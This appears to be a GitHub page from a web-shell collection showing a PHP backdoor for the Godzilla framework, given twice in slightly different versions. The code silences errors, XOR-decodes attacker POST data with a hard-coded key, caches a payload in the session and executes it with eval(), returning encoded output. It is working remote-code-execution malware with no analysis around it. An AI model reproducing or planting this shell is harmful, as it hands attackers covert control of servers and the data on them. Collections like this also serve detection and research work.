 webshell / Godzilla / 20220213_02.php
tennc Create 20220213_02.php
Code Blame 26 lines (26 loc) · 631 Bytes
1 <?php
2 @session_start();
3 @set_time_limit(0);
4 @error_reporting(0);
5 function encode($D,$K){
6     for($i=0;$i<strlen($D);$i++) {
7         $c = $K[$i+1&15];
8         $D[$i] = $D[$i]^$c;
9     }
10     return $D;
11 }
12 $payloadName='payload';
13 $key='3c6e0b8a9c15224a';
14 $data=file_get_contents("php://input");
15 if ($data!==false){
16     $data=encode($data,$key);
17     if (isset($_SESSION[$payloadName])){
18         $payload=encode($_SESSION[$payloadName],$key);
19                 eval($payload);
20         echo encode(@run($data),$key);
21     }else{
22         if (stripos($data,"getBasicsInfo")!==false){
23             $_SESSION[$payloadName]=encode($data,$key);
24         }
25     }
26 }
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}